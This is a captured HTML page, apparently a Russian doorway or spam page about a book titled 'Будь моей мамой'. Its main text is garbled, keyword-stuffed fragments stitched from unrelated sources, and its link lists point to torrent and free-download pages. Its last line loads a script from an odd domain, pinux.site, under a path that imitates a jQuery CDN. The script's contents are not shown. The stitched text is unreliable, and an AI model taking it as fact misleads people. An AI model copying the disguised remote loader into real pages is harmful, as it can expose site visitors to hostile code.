

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-bud-moey-mamoy-kniga.html
body_size: 4181
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Будь моей мамой книга - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Будь моей мамой книга</h2>
                            </header>
                            <p>Сейчас расскажу принцип, как баг формирует сценарий. Почему от всех Штурманов женихи неожиданно сбегают в окно, мужья в алкоголь, а всех Попрошаек бьют и обирают. Баба-яга Бессмертная - Никитина Елена, бесплатно читать онлайн, бесплатно скачать txt, скачать zip, скачать jar, все абсолютно бесплатно. Я его читаю только потому, что начала. Мне не нравится этот роман. Может быть, его начнешь понимать с третьего прочтения, но я не собираюсь его даже второй раз читать. Виктор (Бруклайн) - 2019-04-11 20:25:55(498) Александр Габриэль Слова уже не в силах жечь, но в силах спамить. У этой правды есть адреса, номера телефонов, фамилии, имена. Она живет в ленинградских квартирах, часто с множеством дверных звонков — надо только нажать нужную кнопку, возле которой значится фамилия, записанная. Святая мученица Марина 1 жила в правление императора Клавдия (ок. 270) 2  Она родилась в Антиохии Писидийской (в Малой Азии) и была дочерью языческого жреца Эдесия. 
Святитель Спиридон, моли Господа обо мне, рабе Божьей Валентине, дочери моей Елене и матери моей Лии - о прощении наших грехов и наставлении на путь истинный. Маму Иисуса Христа зовут Мария. Она была тоже необычным человеком, потому что именно Её Бог избрал для рождения Своего Сына, поэтому Марию называют Девой. Учительница первая моя Когда я первый раз пришёл в школу, в первый класс, меня встретила моя первая учительница – Екатерина Георгиевна Романова. Знакомство детей с театром сделает их жизнь интересной, содержательной, наполненной глубокими и яркими впечатлениями. 
Официальная группа для трансляции материалов блога Эволюция ( и сайта. Святая мученица Марина 1 жила в правление императора Клавдия (ок. 270) 2  Она родилась. Святитель Спиридон, моли Господа обо мне, рабе Божьей Валентине, дочери моей Елене и матери. 
История праздника Рождества Христова даже кратко для детей вызывает интерес не только. Блистательная книга русских фантастов, ставшая бестселлером на многие годы и настольным. Alex B. - 2019-04-11 20:32:07(499) Р.И. Любовник спился, муж прогнал, Соседки тоже дуры. Лев Николаевич упал. Читать книгу Блокадная книга онлайн. Автор: Даниил Гранин, Алесь Адамович. 
Следующий день, для Тимма начался со все возрастающего чувства тревоги, поселившейся. Дорогая Танечка! Ваше стихотворение-упрёк предавшим,ограбившим нас народам; напоминание. Английский язык для детей: стихи, сказки, песенки, считалки, азбука, ноты песенок, книги. Подготовьтесь к аттестации заранее! Изумрудный город - специализированный проект для. Соавтор: Чакаберия Елена. Книга продолжает серию Резервы нашей памяти. Серия книг. Режиссер: Фёдор Торстенсен, Ольга Шмид Ведущие: Марат Башаров. Как отличить человека. Стефани Майер. Рассвет. Посвящаю книгу моей ниндзя (агенту) Джоди Ример. Спасибо, что. Книги подростковая проза читать онлайн бесплатно - самиздат Литнет. Скачать книги в жанре. Единственная переведённая на русский язык книга нового лауреата Премии памяти Астрид. 
Поисковик по Лучшим зарубежным сериалам. Единственный и официальный сайт ФАНСЕРИАЛС. Грустные стихи про смерть до слез близкого человека. А также короткие стихи или. Чувства добрые не ведают стандарта, Чтобы благодарность показать. И сегодня, в день 8 Марта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-enslaved-na-pk-skachat-torrent.html">Enslaved на пк скачать торрент</a></li>
                                <li><a href="emhed-drayver-dlya-acer-aspire-5733z.html">Драйвер для acer aspire 5733z</a></li>
                                <li><a href="emhed-rod-101-pedal-shema.html">Род 101 педаль схема</a></li>
                                <li><a href="emhed-skachat-muzyku-krokodil-gena-den-rozhdeniya.html">Скачать музыку крокодил гена день рождения</a></li>
                                <li><a href="emhed-igra-drag-reysing-na-kompyuter.html">Игра драг рейсинг на компьютер</a></li>
                                <li><a href="emhed-krasivaya-zhizn-serial-2014-skachat-torrent.html">Красивая жизнь сериал 2014 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-zhurnal-vak-ekonomicheskie-nauki.html">Журнал вак экономические науки</a></li>
                                            <li><a href="emhed-igra-gubka-bob-skachat-besplatno-na-planshet.html">Игра губка боб скачать бесплатно на планшет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-dmitriy-bykov-skachat-besplatno-knigi.html">Дмитрий быков скачать бесплатно книги</a></li>
                                            <li><a href="emhed-alsu-staraya-skazka-akkordy.html">Алсу старая сказка аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-yubileynyy-koncert-igorya-nikolaeva-55-let-video.html">Юбилейный концерт игоря николаева 55 лет видео</a></li>
                                            <li><a href="emhed-belye-rozy-minus-yura-shatunov.html">Белые розы минус юра шатунов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-film-doctor-strange.html">Фильм doctor strange</a></li>
                                            <li><a href="emhed-reshebnik-po-algebre-9-klass-prosveschenie-2010.html">Решебник по алгебре 9 класс просвещение 2010</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
